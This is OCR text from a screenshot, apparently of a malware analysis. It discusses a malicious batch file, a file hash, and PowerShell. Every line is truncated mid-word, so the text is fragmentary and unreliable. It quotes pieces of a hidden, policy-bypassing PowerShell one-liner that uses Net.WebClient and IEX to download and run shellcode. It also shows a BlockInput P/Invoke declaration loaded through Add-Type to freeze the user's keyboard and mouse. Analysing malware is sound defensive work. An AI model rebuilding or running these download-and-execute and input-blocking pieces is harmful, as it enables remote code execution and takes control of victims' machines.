
ipt that performs malicious actions. It’s a simple batch file 
The file hash is cc8ae359b629bc40ec6151ddffae21ec8cbfbcf7
rus that triggered on the “shutdown.exe” located at the end o
he
API call through a PowerShell one-liner:
BlockInput()
 bypass -w h -c "(New-Object Net.WebClient).Proxy.Creden
viated PowerShell command
(like
Invoke-WebRequest
IEX
Shell code downloaded and executed:
istrator

er32.dll")]

extern bool BlockInput(bool fBlockIt);

-Type -MemberDefinition $code -Name Blocker -Namespace U